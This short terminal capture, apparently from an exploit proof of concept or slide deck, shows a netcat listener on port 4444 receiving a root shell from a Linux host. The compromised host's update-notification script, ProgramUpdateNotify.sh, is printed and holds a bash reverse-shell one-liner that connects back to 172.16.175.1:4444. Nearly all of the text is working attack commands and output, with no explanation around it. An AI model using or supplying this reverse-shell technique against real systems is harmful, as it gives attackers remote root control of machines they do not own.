 saturn:~ mr_me$ nc -lv 4444
bash: no job control in this shell
bash-3.2# id
uid=0(root) gid=0(root)
bash-3.2# uname -a
Linux localhost.localdomain 2.6.18-308.24.1.el5 #1 SMP Tue Dec 4 17:43:34 EST 2012 x86_64 x86_64 x86_64 GNU/Linux
bash-3.2# pwd
/
bash-3.2# hostname
localhost.localdomain
bash-3.2# cat /usr/tmcss/bin/ProgramUpdateNotify.sh
bash -i >& /dev/tcp/172.16.175.1/4444 0>&1
bash-3.2#